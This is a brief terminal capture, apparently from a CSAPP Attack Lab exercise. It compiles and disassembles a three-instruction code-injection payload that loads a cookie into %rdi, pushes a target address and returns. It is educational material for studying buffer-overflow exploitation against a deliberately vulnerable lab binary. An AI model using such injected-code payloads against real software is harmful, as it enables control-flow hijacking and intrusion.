 # Kiprey @ Kipwn in /usr/class/CSAPP/3.1-Attack-Lab [10:09:38]
$ gcc -c asm.s -o asm.o && objdump -d asm.o
asm.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 fa 97 b9 59    mov    $0x59b997fa,%rdi
   7:   68 ec 17 40 00          pushq  $0x4017ec
   c:   c3                      retq